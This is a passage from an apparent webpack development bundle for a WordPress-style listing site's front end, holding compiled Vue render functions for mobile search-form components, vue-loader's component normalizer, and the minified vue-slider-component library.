               },\n                                      [\n                                        _c(\n                                          \"div\",\n                                          {\n                                            staticClass: \"filter_block1__3Z-hL\"\n                                          },\n                                          [\n                                            _c(\n                                              _vm.determineSubFieldComponent(\n                                                subField\n                                              ),\n                                              _vm._g(\n                                                {\n                                                  tag: \"component\",\n                                                  attrs: {\n                                                    name:\n                                                      \"wil-sub-field-\" +\n                                                      subField.key +\n                                                      \"-\" +\n                                                      index,\n                                                    settings: subField,\n                                                    label: subField.label,\n                                                    value: _vm.getFieldValue(\n                                                      subField\n                                                    ),\n                                                    \"false-value\": \"\",\n                                                    \"wrapper-classes\":\n                                                      \"filterType3_module__2x4yA\"\n                                                  },\n                                                  scopedSlots: _vm._u(\n                                                    [\n                                                      {\n                                                        key: \"wil-before\",\n                                                        fn: function() {\n                                                          return [\n                                                            _c(\n                                                              \"span\",\n                                                              {\n                                                                staticClass:\n                                                                  \"checkbox_text__3Go1u text-ellipsis\"\n                                                              },\n                                                              [\n                                                                _c(\"span\", {\n                                                                  domProps: {\n                                                                    innerHTML: _vm._s(\n                                                                      subField.label\n                                                                    )\n                                                                  }\n                                                                })\n                                                              ]\n                                                            )\n                                                          ]\n                                                        },\n                                                        proxy: true\n                                                      }\n                                                    ],\n                                                    null,\n                                                    true\n                                                  )\n                                                },\n                                                {\n                                                  change: _vm.handleFieldChange(\n                                                    subField.key,\n                                                    subField.childType,\n                                                    subField\n                                                  )\n                                                }\n                                              )\n                                            )\n                                          ],\n                                          1\n                                        )\n                                      ]\n                                    )\n                                  })\n                                }\n                              }\n                            ],\n                            null,\n                            true\n                          )\n                        },\n                        {\n                          change: _vm.handleFieldChange(\n                            field.key,\n                            field.childType,\n                            field\n                          )\n                        }\n                      )\n                    )\n                  ]\n                ],\n                2\n              )\n            : _vm._e()\n        ]\n      }),\n      _vm._v(\" \"),\n      _vm._t(\"afterformfields\")\n    ],\n    2\n  )\n}\nvar staticRenderFns = []\nrender._withStripped = true\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue?./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue?vue&type=template&id=56b5ff59&":
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue?vue&type=template&id=56b5ff59& ***!
  \***************************************************************************************************************************************************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"render\", function() { return render; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"staticRenderFns\", function() { return staticRenderFns; });\nvar render = function() {\n  var _vm = this\n  var _h = _vm.$createElement\n  var _c = _vm._self._c || _h\n  return _c(\n    \"div\",\n    { staticClass: \"mb-20\" },\n    [\n      _vm._t(\"sub-fields\", null, {\n        settings: _vm.settings,\n        isLoading: _vm.isLoading,\n        subFields: _vm.subFields\n      })\n    ],\n    2\n  )\n}\nvar staticRenderFns = []\nrender._withStripped = true\n\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue?./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/vue-loader/lib/runtime/componentNormalizer.js":
/*!********************************************************************!*\
  !*** ./node_modules/vue-loader/lib/runtime/componentNormalizer.js ***!
  \********************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return normalizeComponent; });\n/* globals __VUE_SSR_CONTEXT__ */\n\n// IMPORTANT: Do NOT use ES2015 features in this file (except for modules).\n// This module is a runtime utility for cleaner component module output and will\n// be included in the final webpack user bundle.\n\nfunction normalizeComponent (\n  scriptExports,\n  render,\n  staticRenderFns,\n  functionalTemplate,\n  injectStyles,\n  scopeId,\n  moduleIdentifier, /* server only */\n  shadowMode /* vue-cli only */\n) {\n  // Vue.extend constructor export interop\n  var options = typeof scriptExports === 'function'\n    ? scriptExports.options\n    : scriptExports\n\n  // render functions\n  if (render) {\n    options.render = render\n    options.staticRenderFns = staticRenderFns\n    options._compiled = true\n  }\n\n  // functional template\n  if (functionalTemplate) {\n    options.functional = true\n  }\n\n  // scopedId\n  if (scopeId) {\n    options._scopeId = 'data-v-' + scopeId\n  }\n\n  var hook\n  if (moduleIdentifier) { // server build\n    hook = function (context) {\n      // 2.3 injection\n      context =\n        context || // cached call\n        (this.$vnode && this.$vnode.ssrContext) || // stateful\n        (this.parent && this.parent.$vnode && this.parent.$vnode.ssrContext) // functional\n      // 2.2 with runInNewContext: true\n      if (!context && typeof __VUE_SSR_CONTEXT__ !== 'undefined') {\n        context = __VUE_SSR_CONTEXT__\n      }\n      // inject component styles\n      if (injectStyles) {\n        injectStyles.call(this, context)\n      }\n      // register component module identifier for async chunk inferrence\n      if (context && context._registeredComponents) {\n        context._registeredComponents.add(moduleIdentifier)\n      }\n    }\n    // used by ssr in case component is cached and beforeCreate\n    // never gets called\n    options._ssrRegister = hook\n  } else if (injectStyles) {\n    hook = shadowMode\n      ? function () {\n        injectStyles.call(\n          this,\n          (options.functional ? this.parent : this).$root.$options.shadowRoot\n        )\n      }\n      : injectStyles\n  }\n\n  if (hook) {\n    if (options.functional) {\n      // for template-only hot-reload because in that case the render fn doesn't\n      // go through the normalizer\n      options._injectStyles = hook\n      // register for functional component in vue file\n      var originalRender = options.render\n      options.render = function renderWithStyleInjection (h, context) {\n        hook.call(context)\n        return originalRender(h, context)\n      }\n    } else {\n      // inject component registration as beforeCreate hook\n      var existing = options.beforeCreate\n      options.beforeCreate = existing\n        ? [].concat(existing, hook)\n        : [hook]\n    }\n  }\n\n  return {\n    exports: scriptExports,\n    options: options\n  }\n}\n\n\n//# sourceURL=webpack:///./node_modules/vue-loader/lib/runtime/componentNormalizer.js?");

/***/ }),

/***/ "./node_modules/vue-slider-component/dist/index.js":
/*!*********************************************************!*\
  !*** ./node_modules/vue-slider-component/dist/index.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("!function(t,e){ true?module.exports=e():undefined}(this,function(){return function(t){function e(s){if(i[s])return i[s].exports;var r=i[s]={i:s,l:!1,exports:{}};return t[s].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var i={};return e.m=t,e.c=i,e.i=function(t){return t},e.d=function(t,i,s){e.o(t,i)||Object.defineProperty(t,i,{configurable:!1,enumerable:!0,get:s})},e.n=function(t){var i=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(i,\"a\",i),i},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p=\"\",e(e.s=2)}([function(t,e,i){i(7);var s=i(5)(i(1),i(6),null,null);t.exports=s.exports},function(t,e,i){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var s=function(){var t=\"undefined\"!=typeof window?window.devicePixelRatio||1:1;return function(e){return Math.round(e*t)/t}}();e.default={name:\"VueSliderComponent\",props:{width:{type:[Number,String],default:\"auto\"},height:{type:[Number,String],default:6},data:{type:Array,default:null},dotSize:{type:Number,default:16},dotWidth:{type:Number,required:!1},dotHeight:{type:Number,required:!1},min:{type:Number,default:0},max:{type:Number,default:100},interval:{type:Number,default:1},show:{type:Boolean,default:!0},disabled:{type:[Boolean,Array],default:!1},piecewise:{type:Boolean,default:!1},tooltip:{type:[String,Boolean],default:\"always\"},eventType:{type:String,default:\"auto\"},direction:{type:String,default:\"horizontal\"},staticValue:{type:[String,Number]},staticLabel:{type:String},reverse:{type:Boolean,default:!1},lazy:{type:Boolean,default:!1},clickable:{type:Boolean,default:!0},speed:{type:Number,default:.5},realTime:{type:Boolean,default:!1},stopPropagation:{type:Boolean,default:!1},value:{type:[String,Number,Array,Object],default:0},piecewiseLabel:{type:Boolean,default:!1},debug:{type:Boolean,default:!0},fixed:{type:Boolean,default:!1},minRange:{type:Number},maxRange:{type:Number},processDragable:{type:Boolean,default:!1},useKeyboard:{type:Boolean,default:!1},actionsKeyboard:{type:Array,default:function(){return[function(t){return t-1},function(t){return t+1}]}},piecewiseFilter:{type:Function},tooltipMerge:{type:Boolean,default:!0},startAnimation:{type:Boolean,default:!1},enableCross:{type:Boolean,default:!0},sliderStyle:[Array,Object,Function],focusStyle:[Array,Object,Function],tooltipDir:[Array,String],formatter:[String,Function],mergeFormatter:[String,Function],piecewiseStyle:Object,disabledStyle:Object,piecewiseActiveStyle:Object,processStyle:Object,processClass:String,bgStyle:Object,tooltipStyle:[Array,Object,Function],tooltipClass:String,disabledDotStyle:[Array,Object,Function],labelStyle:Object,labelActiveStyle:Object},data:function(){return{flag:!1,dragFlag:!1,crossFlag:!1,keydownFlag:null,focusFlag:!1,processFlag:!1,processSign:null,size:0,fixedValue:0,focusSlider:0,currentValue:0,currentSlider:0,isComponentExists:!0,isMounted:!1}},computed:{staticPosition:function(){var t=(this.staticValue-this.minimum)/this.spacing*this.gap,e=s((\"vertical\"===this.direction?this.dotHeightVal/2-t:t-this.dotWidthVal/2)*(this.reverse?-1:1)),i=\"vertical\"===this.direction?\"translateY(\"+e+\"px)\":\"translateX(\"+e+\"px)\";return{transform:i,WebkitTransform:i,msTransform:i}},dotWidthVal:function(){return\"number\"==typeof this.dotWidth?this.dotWidth:this.dotSize},dotHeightVal:function(){return\"number\"==typeof this.dotHeight?this.dotHeight:this.dotSize},flowDirection:function(){return\"vue-slider-\"+this.direction+(this.reverse?\"-reverse\":\"\")},tooltipMergedPosition:function(){if(!this.isMounted)return{};var t=this.tooltipDirection[0];if(this.$refs.dot0){if(\"vertical\"===this.direction){var e={};return e[t]=\"-\"+(this.dotHeightVal/2-this.width/2+9)+\"px\",e}var i={};return i[t]=\"-\"+(this.dotWidthVal/2-this.height/2+9)+\"px\",i.left=\"50%\",i}},tooltipDirection:function(){var t=this.tooltipDir||(\"vertical\"===this.direction?\"left\":\"top\");return Array.isArray(t)?this.isRange?t:t[1]:this.isRange?[t,t]:t},tooltipStatus:function(){return\"hover\"===this.tooltip&&this.flag?\"vue-slider-always\":this.tooltip?\"vue-slider-\"+this.tooltip:\"\"},disabledArray:function(){return Array.isArray(this.disabled)?this.disabled:[this.disabled,this.disabled]},boolDisabled:function(){return this.disabledArray.every(function(t){return!0===t})},isDisabled:function(){return\"none\"===this.eventType||this.boolDisabled},disabledClass:function(){return this.boolDisabled?\"vue-slider-disabled\":\"\"},stateClass:function(){return{\"vue-slider-state-process-drag\":this.processFlag,\"vue-slider-state-drag\":this.flag&&!this.processFlag&&!this.keydownFlag,\"vue-slider-state-focus\":this.focusFlag}},isRange:function(){return Array.isArray(this.value)},slider:function(){return this.isRange?[this.$refs.dot0,this.$refs.dot1]:this.$refs.dot},minimum:function(){return this.data?0:this.min},val:{get:function(){return this.data?this.isRange?[this.data[this.currentValue[0]],this.data[this.currentValue[1]]]:this.data[this.currentValue]:this.currentValue},set:function(t){if(this.data)if(this.isRange){var e=this.data.indexOf(t[0]),i=this.data.indexOf(t[1]);e>-1&&i>-1&&(this.currentValue=[e,i])}else{var s=this.data.indexOf(t);s>-1&&(this.currentValue=s)}else this.currentValue=t}},currentIndex:function(){return this.isRange?this.data?this.currentValue:[this.getIndexByValue(this.currentValue[0]),this.getIndexByValue(this.currentValue[1])]:this.data?this.currentValue:this.getIndexByValue(this.currentValue)},indexRange:function(){return this.isRange?this.currentIndex:[0,this.currentIndex]},maximum:function(){return this.data?this.data.length-1:this.max},multiple:function(){var t=(\"\"+this.interval).split(\".\")[1];return t?Math.pow(10,t.length):1},spacing:function(){return this.data?1:this.interval},total:function(){return this.data?this.data.length-1:(Math.floor((this.maximum-this.minimum)*this.multiple)%(this.interval*this.multiple)!=0&&this.printError(\"Prop[interval] is illegal, Please make sure that the interval can be divisible\"),(this.maximum-this.minimum)/this.interval)},gap:function(){return this.size/this.total},position:function(){return this.isRange?[(this.currentValue[0]-this.minimum)/this.spacing*this.gap,(this.currentValue[1]-this.minimum)/this.spacing*this.gap]:(this.currentValue-this.minimum)/this.spacing*this.gap},isFixed:function(){return this.fixed||this.minRange},limit:function(){return this.isRange?this.isFixed?[[0,(this.total-this.fixedValue)*this.gap],[this.fixedValue*this.gap,this.size]]:[[0,this.position[1]],[this.position[0],this.size]]:[0,this.size]},valueLimit:function(){return this.isRange?this.isFixed?[[this.minimum,this.maximum-this.fixedValue*(this.spacing*this.multiple)/this.multiple],[this.minimum+this.fixedValue*(this.spacing*this.multiple)/this.multiple,this.maximum]]:[[this.minimum,this.currentValue[1]],[this.currentValue[0],this.maximum]]:[this.minimum,this.maximum]},idleSlider:function(){return 0===this.currentSlider?1:0},wrapStyles:function(){return\"vertical\"===this.direction?{height:\"number\"==typeof this.height?this.height+\"px\":this.height,padding:this.dotHeightVal/2+\"px \"+this.dotWidthVal/2+\"px\"}:{width:\"number\"==typeof this.width?this.width+\"px\":this.width,padding:this.dotHeightVal/2+\"px \"+this.dotWidthVal/2+\"px\"}},sliderStyles:function(){return Array.isArray(this.sliderStyle)?this.isRange?this.sliderStyle:this.sliderStyle[1]:\"function\"==typeof this.sliderStyle?this.sliderStyle(this.val,this.currentIndex):this.isRange?[this.sliderStyle,this.sliderStyle]:this.sliderStyle},focusStyles:function(){return Array.isArray(this.focusStyle)?this.isRange?this.focusStyle:this.focusStyle[1]:\"function\"==typeof this.focusStyle?this.focusStyle(this.val,this.currentIndex):this.isRange?[this.focusStyle,this.focusStyle]:this.focusStyle},disabledDotStyles:function(){var t=this.disabledDotStyle;if(Array.isArray(t))return t;if(\"function\"==typeof t){var e=t(this.val,this.currentIndex);return Array.isArray(e)?e:[e,e]}return t?[t,t]:[{backgroundColor:\"#ccc\"},{backgroundColor:\"#ccc\"}]},tooltipStyles:function(){return Array.isArray(this.tooltipStyle)?this.isRange?this.tooltipStyle:this.tooltipStyle[1]:\"function\"==typeof this.tooltipStyle?this.tooltipStyle(this.val,this.currentIndex):this.isRange?[this.tooltipStyle,this.tooltipStyle]:this.tooltipStyle},elemStyles:function(){return\"vertical\"===this.direction?{width:this.width+\"px\",height:\"100%\"}:{height:this.height+\"px\"}},dotStyles:function(){return\"vertical\"===this.direction?{width:this.dotWidthVal+\"px\",height:this.dotHeightVal+\"px\",left:-(this.dotWidthVal-this.width)/2+\"px\"}:{width:this.dotWidthVal+\"px\",height:this.dotHeightVal+\"px\",top:-(this.dotHeightVal-this.height)/2+\"px\"}},piecewiseDotStyle:function(){return\"vertical\"===this.direction?{width:this.width+\"px\",height:this.width+\"px\"}:{width:this.height+\"px\",height:this.height+\"px\"}},piecewiseDotWrap:function(){if(!this.piecewise&&!this.piecewiseLabel)return!1;for(var t=[],e=0;e<=this.total;e++){var i=\"vertical\"===this.direction?{bottom:this.gap*e-this.width/2+\"px\",left:0}:{left:this.gap*e-this.height/2+\"px\",top:0},s=this.reverse?this.total-e:e,r=this.data?this.data[s]:this.spacing*s+this.min;this.piecewiseFilter&&!this.piecewiseFilter({index:s,label:r})||t.push({style:i,index:s,label:this.formatter?this.formatting(r):r})}return t}},watch:{value:function(t){this.flag||this.setValue(t,!0)},max:function(t){if(t<this.min)return this.printError(\"The maximum value can not be less than the minimum value.\");var e=this.limitValue(this.val);this.setValue(e),this.refresh()},min:function(t){if(t>this.max)return this.printError(\"The minimum value can not be greater than the maximum value.\");var e=this.limitValue(this.val);this.setValue(e),this.refresh()},show:function(t){var e=this;t&&!this.size&&this.$nextTick(function(){e.refresh()})},fixed:function(){this.computedFixedValue()},minRange:function(){this.computedFixedValue()},reverse:function(){this.$refs.process.style.cssText=\"\",this.refresh()}},methods:{bindEvents:function(){document.addEventListener(\"touchmove\",this.moving,{passive:!1}),document.addEventListener(\"touchend\",this.moveEnd,{passive:!1}),document.addEventListener(\"mousedown\",this.blurSlider),document.addEventListener(\"mousemove\",this.moving),document.addEventListener(\"mouseup\",this.moveEnd),document.addEventListener(\"mouseleave\",this.moveEnd),document.addEventListener(\"keydown\",this.handleKeydown),document.addEventListener(\"keyup\",this.handleKeyup),window.addEventListener(\"resize\",this.refresh),this.isRange&&this.tooltipMerge&&(this.$refs.dot0.addEventListener(\"transitionend\",this.handleOverlapTooltip),this.$refs.dot1.addEventListener(\"transitionend\",this.handleOverlapTooltip))},unbindEvents:function(){document.removeEventListener(\"touchmove\",this.moving),document.removeEventListener(\"touchend\",this.moveEnd),document.removeEventListener(\"mousedown\",this.blurSlider),document.removeEventListener(\"mousemove\",this.moving),document.removeEventListener(\"mouseup\",this.moveEnd),document.removeEventListener(\"mouseleave\",this.moveEnd),document.removeEventListener(\"keydown\",this.handleKeydown),document.removeEventListener(\"keyup\",this.handleKeyup),window.removeEventListener(\"resize\",this.refresh),this.isRange&&this.tooltipMerge&&(this.$refs.dot0.removeEventListener(\"transitionend\",this.handleOverlapTooltip),this.$refs.dot1.removeEventListener(\"transitionend\",this.handleOverlapTooltip))},handleKeydown:function(t){if(!this.useKeyboard||!this.focusFlag)return!1;switch(t.keyCode){case 37:case 40:t.preventDefault(),this.keydownFlag=!0,this.flag=!0,this.changeFocusSlider(this.actionsKeyboard[0]);break;case 38:case 39:t.preventDefault(),this.keydownFlag=!0,this.flag=!0,this.changeFocusSlider(this.actionsKeyboard[1])}},handleKeyup:function(){this.keydownFlag&&(this.keydownFlag=!1,this.flag=!1)},changeFocusSlider:function(t){var e=this;if(this.isRange){var i=this.currentIndex.map(function(i,s){if(s===e.focusSlider||e.fixed){var r=t(i),o=e.fixed?e.valueLimit[s]:[0,e.total];if(r<=o[1]&&r>=o[0])return r}return i});i[0]>i[1]&&(this.focusSlider=0===this.focusSlider?1:0,i=i.reverse()),this.setIndex(i)}else this.setIndex(t(this.currentIndex))},blurSlider:function(t){var e=this.isRange?this.$refs[\"dot\"+this.focusSlider]:this.$refs.dot;if(!e||e===t.target||e.contains(t.target))return!1;this.focusFlag=!1},formatting:function(t){return\"string\"==typeof this.formatter?this.formatter.replace(/\\{value\\}/,t):this.formatter(t)},mergeFormatting:function(t,e){return\"string\"==typeof this.mergeFormatter?this.mergeFormatter.replace(/\\{(value1|value2)\\}/g,function(i,s){return\"value1\"===s?t:e}):this.mergeFormatter(t,e)},getPos:function(t){return this.realTime&&this.getStaticData(),\"vertical\"===this.direction?this.reverse?t.pageY-this.offset:this.size-(t.pageY-this.offset):this.reverse?this.size-(t.clientX-this.offset):t.clientX-this.offset},processClick:function(t){this.fixed&&t.stopPropagation()},wrapClick:function(t){var e=this;if(this.isDisabled||!this.clickable||this.processFlag||this.dragFlag)return!1;var i=this.getPos(t);if(this.isRange)if(this.disabledArray.every(function(t){return!1===t}))this.currentSlider=i>(this.position[1]-this.position[0])/2+this.position[0]?1:0;else if(this.disabledArray[0]){if(i<this.position[0])return!1;this.currentSlider=1}else if(this.disabledArray[1]){if(i>this.position[1])return!1;this.currentSlider=0}if(this.disabledArray[this.currentSlider])return!1;if(this.setValueOnPos(i),this.isRange&&this.tooltipMerge){var s=setInterval(function(){return e.handleOverlapTooltip()},16.7);setTimeout(function(){return window.clearInterval(s)},1e3*this.speed)}},moveStart:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments[2];if(this.disabledArray[e])return!1;if(this.stopPropagation&&t.stopPropagation(),this.isRange){if(this.currentSlider=e,i){if(!this.processDragable)return!1;this.processFlag=!0,this.processSign={pos:this.position,start:this.getPos(t.targetTouches&&t.targetTouches[0]?t.targetTouches[0]:t)}}this.enableCross||this.val[0]!==this.val[1]||(this.crossFlag=!0)}!i&&this.useKeyboard&&(this.focusFlag=!0,this.focusSlider=e),this.flag=!0,this.$emit(\"drag-start\",this)},moving:function(t){if(this.stopPropagation&&t.stopPropagation(),!this.flag)return!1;t.preventDefault(),t.targetTouches&&t.targetTouches[0]&&(t=t.targetTouches[0]),this.processFlag?(this.currentSlider=0,this.setValueOnPos(this.processSign.pos[0]+this.getPos(t)-this.processSign.start,!0),this.currentSlider=1,this.setValueOnPos(this.processSign.pos[1]+this.getPos(t)-this.processSign.start,!0)):(this.dragFlag=!0,this.setValueOnPos(this.getPos(t),!0)),this.isRange&&this.tooltipMerge&&this.handleOverlapTooltip(),this.$emit(\"drag\",this)},moveEnd:function(t){var e=this;if(this.stopPropagation&&t.stopPropagation(),!this.flag)return!1;this.$emit(\"drag-end\",this),this.lazy&&this.isDiff(this.val,this.value)&&this.syncValue(),this.flag=!1,window.setTimeout(function(){e.crossFlag=!1,e.dragFlag=!1,e.processFlag=!1},0),this.setPosition()},setValueOnPos:function(t,e){var i=this.isRange?this.limit[this.currentSlider]:this.limit,s=this.isRange?this.valueLimit[this.currentSlider]:this.valueLimit,r=Math.round(t/this.gap);if(t>=i[0]&&t<=i[1]){var o=this.getValueByIndex(r);this.setTransform(t),this.setCurrentValue(o,e),this.isRange&&(this.fixed||this.isLessRange(t,r))&&(this.setTransform(t+this.fixedValue*this.gap*(0===this.currentSlider?1:-1),!0),this.setCurrentValue((o*this.multiple+this.fixedValue*this.spacing*this.multiple*(0===this.currentSlider?1:-1))/this.multiple,e,!0))}else{var n=t<i[0]?0:1,l=0===n?1:0;this.setTransform(i[n]),this.setCurrentValue(s[n]),this.isRange&&(this.fixed||this.isLessRange(t,r))?(this.setTransform(this.limit[this.idleSlider][n],!0),this.setCurrentValue(this.valueLimit[this.idleSlider][n],e,!0)):!this.isRange||!this.enableCross&&!this.crossFlag||this.isFixed||this.disabledArray[n]||this.currentSlider!==l||(this.focusSlider=n,this.currentSlider=n)}this.crossFlag=!1},isLessRange:function(t,e){if(!this.isRange||!this.minRange&&!this.maxRange)return!1;var i=0===this.currentSlider?this.currentIndex[1]-e:e-this.currentIndex[0];return this.minRange&&i<=this.minRange?(this.fixedValue=this.minRange,!0):this.maxRange&&i>=this.maxRange?(this.fixedValue=this.maxRange,!0):(this.computedFixedValue(),!1)},isDiff:function(t,e){return Object.prototype.toString.call(t)!==Object.prototype.toString.call(e)||(Array.isArray(t)&&t.length===e.length?t.some(function(t,i){return t!==e[i]}):t!==e)},setCurrentValue:function(t,e,i){var s=i?this.idleSlider:this.currentSlider;if(t<this.minimum||t>this.maximum)return!1;this.isRange?this.isDiff(this.currentValue[s],t)&&(this.currentValue.splice(s,1,t),this.lazy&&this.flag&&!this.keydownFlag||this.syncValue()):this.isDiff(this.currentValue,t)&&(this.currentValue=t,this.lazy&&this.flag&&!this.keydownFlag||this.syncValue()),e||this.setPosition()},getValueByIndex:function(t){return(this.spacing*this.multiple*t+this.minimum*this.multiple)/this.multiple},getIndexByValue:function(t){return this.data?this.data.indexOf(t):Math.round((t-this.minimum)*this.multiple)/(this.spacing*this.multiple)},setIndex:function(t){if(Array.isArray(t)&&this.isRange){var e=void 0;e=this.data?[this.data[t[0]],this.data[t[1]]]:[this.getValueByIndex(t[0]),this.getValueByIndex(t[1])],this.setValue(e)}else t=this.getValueByIndex(t),this.isRange&&(this.currentSlider=t>(this.currentValue[1]-this.currentValue[0])/2+this.currentValue[0]?1:0),this.setCurrentValue(t)},setValue:function(t,e,i){var s=this;if(this.isDiff(this.val,t)){var r=this.limitValue(t);this.val=this.isRange?r.concat():r,this.computedFixedValue(),this.syncValue(e)}this.$nextTick(function(){return s.setPosition(i)})},computedFixedValue:function(){if(!this.isFixed)return this.fixedValue=0,!1;this.fixedValue=Math.max(this.fixed?this.currentIndex[1]-this.currentIndex[0]:0,this.minRange||0)},setPosition:function(t){this.flag||this.setTransitionTime(void 0===t?this.speed:t),this.isRange?(this.setTransform(this.position[0],1===this.currentSlider),this.setTransform(this.position[1],0===this.currentSlider)):this.setTransform(this.position),this.flag||this.setTransitionTime(0)},setTransform:function(t,e){var i=e?this.idleSlider:this.currentSlider,r=s((\"vertical\"===this.direction?this.dotHeightVal/2-t:t-this.dotWidthVal/2)*(this.reverse?-1:1)),o=\"vertical\"===this.direction?\"translateY(\"+r+\"px)\":\"translateX(\"+r+\"px)\",n=this.fixed?this.fixedValue*this.gap+\"px\":(0===i?this.position[1]-t:t-this.position[0])+\"px\",l=this.fixed?(0===i?t:t-this.fixedValue*this.gap)+\"px\":(0===i?t:this.position[0])+\"px\";this.isRange?(this.slider[i].style.transform=o,this.slider[i].style.WebkitTransform=o,this.slider[i].style.msTransform=o,\"vertical\"===this.direction?(this.$refs.process.style.height=n,this.$refs.process.style[this.reverse?\"top\":\"bottom\"]=l):(this.$refs.process.style.width=n,this.$refs.process.style[this.reverse?\"right\":\"left\"]=l)):(this.slider.style.transform=o,this.slider.style.WebkitTransform=o,this.slider.style.msTransform=o,\"vertical\"===this.direction?(this.$refs.process.style.height=t+\"px\",this.$refs.process.style[this.reverse?\"top\":\"bottom\"]=0):(this.$refs.process.style.width=t+\"px\",this.$refs.process.style[this.reverse?\"right\":\"left\"]=0))},setTransitionTime:function(t){if(t||this.$refs.process.offsetWidth,this.isRange){for(var e=0;e<this.slider.length;e++)this.slider[e].style.transitionDuration=t+\"s\",this.slider[e].style.WebkitTransitionDuration=t+\"s\";this.$refs.process.style.transitionDuration=t+\"s\",this.$refs.process.style.WebkitTransitionDuration=t+\"s\"}else this.slider.style.transitionDuration=t+\"s\",this.slider.style.WebkitTransitionDuration=t+\"s\",this.$refs.process.style.transitionDuration=t+\"s\",this.$refs.process.style.WebkitTransitionDuration=t+\"s\"},limitValue:function(t){var e=this;if(this.data)return t;var i=function(i){return i<e.min?(e.printError(\"The value of the slider is \"+t+\", the minimum value is \"+e.min+\", the value of this slider can not be less than the minimum value\"),e.min):i>e.max?(e.printError(\"The value of the slider is \"+t+\", the maximum value is \"+e.max+\", the value of this slider can not be greater than the maximum value\"),e.max):i};return this.isRange?t.map(function(t){return i(t)}):i(t)},isActive:function(t){return t>=this.indexRange[0]&&t<=this.indexRange[1]},syncValue:function(t){var e=this.isRange?this.val.concat():this.val;this.$emit(\"input\",e),this.keydownFlag&&this.$emit(\"on-keypress\",e),t||this.$emit(\"callback\",e)},getValue:function(){return this.val},getIndex:function(){return this.currentIndex},getStaticData:function(){this.$refs.elem&&(this.size=\"vertical\"===this.direction?this.$refs.elem.offsetHeight:this.$refs.elem.offsetWidth,this.offset=\"vertical\"===this.direction?this.$refs.elem.getBoundingClientRect().top+window.pageYOffset||document.documentElement.scrollTop:this.$refs.elem.getBoundingClientRect().left)},refresh:function(){this.$refs.elem&&(this.getStaticData(),this.computedFixedValue(),this.setPosition(0))},printError:function(t){this.debug&&console.error(\"[VueSlider error]: \"+t)},handleOverlapTooltip:function(){var t=this.tooltipDirection[0]===this.tooltipDirection[1];if(this.isRange&&t){var e=this.reverse?this.$refs.tooltip1:this.$refs.tooltip0,i=this.reverse?this.$refs.tooltip0:this.$refs.tooltip1,s=e.getBoundingClientRect(),r=i.getBoundingClientRect(),o=s.right,n=r.left,l=s.top,a=r.top+r.height,d=\"horizontal\"===this.direction&&o>n,u=\"vertical\"===this.direction&&a>l;d||u?this.handleDisplayMergedTooltip(!0):this.handleDisplayMergedTooltip(!1)}},handleDisplayMergedTooltip:function(t){var e=this.$refs.tooltip0,i=this.$refs.tooltip1,s=this.$refs.process.getElementsByClassName(\"vue-merged-tooltip\")[0];t?(e.style.visibility=\"hidden\",i.style.visibility=\"hidden\",s.style.visibility=\"inherit\"):(e.style.visibility=\"inherit\",i.style.visibility=\"inherit\",s.style.visibility=\"hidden\")}},mounted:function(){var t=this;if(this.isComponentExists=!0,\"undefined\"==typeof window||\"undefined\"==typeof document)return this.printError(\"window or document is undefined, can not be initialization.\");this.$nextTick(function(){t.isComponentExists&&(t.getStaticData(),t.setValue(t.limitValue(t.value),!0,t.startAnimation?t.speed:0),t.bindEvents(),t.isRange&&t.tooltipMerge&&!t.startAnimation&&t.$nextTick(function(){t.handleOverlapTooltip()}))}),this.isMounted=!0},beforeDestroy:function(){this.isComponentExists=!1,this.unbindEvents()}}},function(t,e,i){\"use strict\";var s=i(0);t.exports=s},function(t,e,i){e=t.exports=i(4)(),e.push([t.i,'.vue-slider-component{position:relative;box-sizing:border-box;-ms-user-select:none;user-select:none;-webkit-user-select:none;-moz-user-select:none;-o-user-select:none}.vue-slider-component.vue-slider-disabled{opacity:.5;cursor:not-allowed}.vue-slider-component.vue-slider-has-label{margin-bottom:15px}.vue-slider-component.vue-slider-disabled .vue-slider-dot{cursor:not-allowed}.vue-slider-component .vue-slider{position:relative;display:block;border-radius:15px;background-color:#ccc}.vue-slider-component .vue-slider:after{content:\"\";position:absolute;left:0;top:0;width:100%;height:100%;z-index:2}.vue-slider-component .vue-slider-process{position:absolute;border-radius:15px;background-color:#3498db;transition:all 0s;z-index:1}.vue-slider-component .vue-slider-process.vue-slider-process-dragable{cursor:pointer;z-index:3}.vue-slider-component.vue-slider-horizontal .vue-slider-process{width:0;height:100%;top:0;left:0;will-change:width}.vue-slider-component.vue-slider-vertical .vue-slider-process{width:100%;height:0;bottom:0;left:0;will-change:height}.vue-slider-component.vue-slider-horizontal-reverse .vue-slider-process{width:0;height:100%;top:0;right:0}.vue-slider-component.vue-slider-vertical-reverse .vue-slider-process{width:100%;height:0;top:0;left:0}.vue-slider-component .vue-slider-dot{position:absolute;transition:all 0s;will-change:transform;cursor:pointer;z-index:5}.vue-slider-component 